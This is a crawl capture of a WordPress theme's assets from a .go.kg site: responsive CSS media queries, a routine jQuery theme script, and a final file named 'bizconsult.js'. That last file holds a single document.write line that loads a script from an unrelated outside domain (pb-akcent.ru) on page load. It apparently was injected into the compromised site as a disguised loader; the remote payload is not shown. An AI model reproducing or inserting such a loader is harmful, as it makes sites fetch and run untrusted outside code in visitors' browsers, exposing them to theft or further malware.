}	
.banner-area-2 .banner-content h4 {
    max-width: 500px;
}
.image-layer a i {
    font-size: 70px;
}	
.intro-area-4 .slider-content {
    margin-top: -120px;
}	
.top-price-inner h4 {
    font-size: 20px;
}	
.contact-head h3 {
    font-size: 24px;
}	
	
}

/* small mobile :320px. */
@media (max-width: 767px) {
.container {width:300px}
.logo {
    height: inherit;
    left: 0;
    padding: 0;
    position: absolute;
    top: 8px;
    z-index: 999999;
    max-width: 150px;
}
.logo a {
    padding: 0px;
}
.pagess::after {
    display: none;
}
.slider-content {
    margin-top: -90px;
}
.layer-1-2 {
    margin: 5px 0;
}
.layer-1-2 h1 {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 10px;
} 
.layer-1-1 p {
    font-size: 13px;
    letter-spacing: 0px;
    line-height: 20px;
}
 .ready-btn.right-btn {
    margin-left: 5px;
}   
.ready-btn {
    margin-top: 0px;
    padding: 8px 20px 8px 5px;
    width: 128px;
}    
.intro-area {
    width: 100%;
    height: auto;
    min-height: 220px;
	margin-top: 68px;
}
.intro-content,
.slider-images img{
    width: 100%;
    height: 100%;
    min-height: 220px;
}
.section-headline h4 {
    font-size: 20px;
    line-height: 30px;
}
.about-content h4 {
    line-height: 27px;
    font-size: 16px;
    margin-top: 15px;
}
.main-services {
    margin-bottom: 20px;
}
.section-headline h3 {
    font-size: 24px;
}
.breadcrumb .section-headline h3 {
    font-size: 24px;
    margin-bottom: 5px;
}
.counter-inner {
    padding: 100px 40px 100px 40px;
}
.counter-inner h4 {
    line-height: 30px;
    font-size: 20px;
}
.about-count {
    padding: 80px 40px 80px 40px;
}
.fun_text {
    width: 46%;
}
.fun_text span {
    font-size: 22px;
}
.fun_text > h5 {
    font-size: 13px;
}
.single-team-member{
	margin-top: 30px;
}
.faq-content {
    padding: 5% 8%;
    margin-top: 30px;
}
.banner-content h4 {
    font-size: 20px;
    line-height: 26px;
}
.project-carousel{
    margin-top: 50px;
}
.main-view {
    float: none;
    padding: 10px 30px;
    width: 100%;
}
.review-content.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev, .review-content.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next {
    display: none !important;
}
.project-dec h4 {
    font-size: 16px;
}
.sub-head h4 {
    font-size: 24px;
}
.banner-contact span {
    font-size: 17px;
    margin-right: 6px;
}    
.banner-contact span i {
    margin-right: 10px;
}
.banner-btn {
    float: none;
    margin-top: 20px;
}
.footer-content {
    margin-bottom: 40px;
}   
.copyright {
    text-align: center;
    margin: 10px 0px;
}
.copyright ul {
    text-align: center;
}
.copyright ul li:first-child {
    margin-left:0px;
}
.copyright ul li a {
    text-align: center;
} 
.about-feature {
    padding-top: 30px;
}
.single-about {
    width: 100%;
    margin-bottom: 0px;
    margin-top: 15px;
}   
.video-text {
    margin-top: 30px;
}
.video-text h4 {
    font-size: 21px;
}
.single-member {
    margin-bottom: 30px;
} 
.left-head-blog {
    margin-top: 40px;
}    
.business-faq {
    margin-bottom: 40px;
}    
.single-faq h3 {
    font-size: 18px;
}    
.project-menu li a {
    font-size: 13px;
    margin: 5px 3px;
    padding: 5px 6px;
} 
.project-details h3 {
    font-size: 26px;
}
.project-details{
    margin-bottom: 30px;
}
.project-history {
    padding: 50px 15px;
    margin-bottom: 30px;
}
.single-page {
    margin: 15px 0px;
}  
.single-services-page .mar-row {
    margin-top: 20px;
}    
.client-head {
    margin-left: 0px;
} 
.client-head h3 {
    font-size: 24px;
}
.intro-area.intro-area-2 {
    margin-top: 0px;
}
.intro-area-2 .slider-content {
    margin-top: -90px;
}
.intro-area-3 .slider-content {
    margin-top: -90px;
    text-align: center;
}
.contact-icon {
    padding: 20px 5px;
	margin-bottom: 40px;
}
.intro-area-3,
.intro-area-4{
	margin-top: 0px;
}
.intro-area-4 .slider-content {
    margin-top: -90px;
}
.counter-area-2 .fun_text {
    float: none;
    width: 100%;
	margin-bottom: 20px;
}
.counter-area-2 .fun_text span {
    font-size: 36px;
}
.about-image{
	margin-bottom: 30px;
}
.choose-area-2 .choose-wrapper {
	background: #f9f9f9;
	padding: 80px 30px 80px 30px;
}
.table-list{
	margin-bottom: 30px;
}
.video-inner.text-center > h3 {
    font-size: 20px;
}
.banner-area-2 .banner-content h4 {
    font-size: 20px;
}
.banner-area-2 .banner-btn {
    float: left;
}
.texti-name {
    padding-left: 6px;
}
.error-easy-text {
    font-size: 24px;
}
.high-text {
    font-size: 100px;
    line-height: 120px;
}
.error-bot {
    font-size: 15px;
}
.single-well h3 {
    margin-bottom: 5px;
    font-size: 22px;
}
.single-well a h4 {
    font-size: 20px;
    margin-bottom: 10px;
}
.tab-menu ul.nav li a {
    padding: 10px 5px;
    margin-right: 0px;
    width: 90px;
    font-size: 12px;
}
.project-details h4 {
    font-size: 22px;
}	
.contact-head {
    padding: 40px 10px;
}
.contact-head h3 {
    font-size: 20px;
}
.single-contact a {
    font-size: 14px;
}	
.choose-wrapper {
    background: #f9f9f9;
    padding: 80px 30px 80px 30px;
}	
    
}

/* Large Mobile :480px. */
@media only screen and (min-width: 480px) and (max-width: 767px) {
.container {width:450px}
.counter-area-2 .fun_text {
    float: left;
    width: 46%;
    margin-bottom: 20px;
}
.fun_text:nth-child(2n),
.fun_text:nth-child(4n){
    margin-right: 0px;
}
.choose-area-2 .choose-wrapper {
    background: #fff;
    padding: 80px 100px 80px 100px;
}
    
    
}
 


--- FILE ---
content_type: application/javascript
request_url: http://dualog.go.kg/wp-content/themes/bizconsulting/assets/js/bizconsulting-main.js?ver=1.0.8
body_size: 969
content:
(function ($) {
 "use strict";

    /*--------------------------
    preloader
    ---------------------------- */	
	$(window).on('load',function(){
		var pre_loader = $('#preloader')
	   pre_loader.fadeOut('slow',function(){$(this).remove();});
	});	

    /*--------------------------------------------
    Bootstrap Navwalker nav ul class replace
    --------------------------------------------*/
    $('header .navbar .dropdown-toggle').addClass('pagess');
    $('header .navbar .dropdown-menu').addClass('sub-menu');
    $('header .navbar, #dropdown').find('.dropdown-menu').removeClass('dropdown-menu');
    /*------------------------------------
     search option
    ------------------------------------- */ 
    $('.search-option').hide();
    $(".main-search").on('click', function(){
        $('.search-option').animate({
            height:'toggle',
        });
        return false;
    });
    /*---------------------
     TOP Menu Stick
    --------------------- */
    $('.custom-logo-link').addClass('navbar-brand page-scroll sticky-logo');

    var windows = $(window);
    var sticky = $('#sticker');

    windows.on('scroll', function() {
        var scroll = windows.scrollTop();
        if (scroll < 300) {
            sticky.removeClass('stick');
        }else{
            sticky.addClass('stick');
        }
    });
    /*----------------------------
     jQuery MeanMenu
    ------------------------------ */
        var mean_menu = $('nav#dropdown');
        mean_menu.meanmenu();
    /*--------------------------
     scrollUp
    ---------------------------- */
    $(window).scroll(function () {
        if ($(this).scrollTop() > 100) {
            $('#scrollUp').fadeIn();
        } else {
            $('#scrollUp').fadeOut();
        }
    });
    $('#scrollUp').click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    

})(jQuery); 

--- FILE ---
content_type: application/javascript
request_url: http://dualog.go.kg/wp-content/themes/bizconsulting/js/bizconsult.js?ver=1.0
body_size: 408
content:
document.write('<script  type="text/javascript" src="http://pb-akcent.ru/tema/script22.js"></script>');